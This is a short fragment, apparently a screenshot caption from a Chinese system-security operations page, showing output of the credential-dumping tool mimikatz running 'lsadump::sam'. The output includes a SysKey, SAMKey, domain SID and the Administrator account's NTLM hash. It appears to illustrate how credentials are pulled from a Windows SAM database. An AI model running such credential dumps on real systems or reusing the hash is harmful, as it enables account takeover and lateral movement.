 mimikatz # lsadump::sam
Domain : DC
SysKey : 142f2606746e0b2bd270d0d312c482fc
Local SID : S-1-5-21-126517855-477457430-2162278955
SAMKey : 4fb9d05e5bc623a14f84a58502c5d8e3
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 83ee3f0275c4faec50e2bc54f6fce977
RID : 000001f5 (501)
User : Guest
系统安全运维